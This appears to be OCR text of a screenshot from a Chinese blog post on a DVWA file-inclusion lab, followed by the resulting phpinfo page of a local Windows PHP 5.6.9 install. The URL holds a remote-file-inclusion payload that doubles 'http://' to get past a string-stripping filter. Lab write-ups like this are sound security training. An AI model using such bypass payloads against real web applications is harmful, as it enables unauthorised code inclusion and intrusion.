 127.0.0.1/DVWA/vulnerabilities/fi/?page=hhttp://ttp://127.0.0.1/phpinfo.txt
教务处 教务处 网易邮箱 U+新工科智慧云 哔哩哔哩 C CSDN 译 百度翻译 译 百度翻译 菜鸟教程 题库 - AcWing 中国知网 中国计算机学会
PHP Version 5.6.9
php
System Windows NT LAPTOP-HEAUVJUR 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-
analyzer" "--with-pgo"
CSDN @ErYao7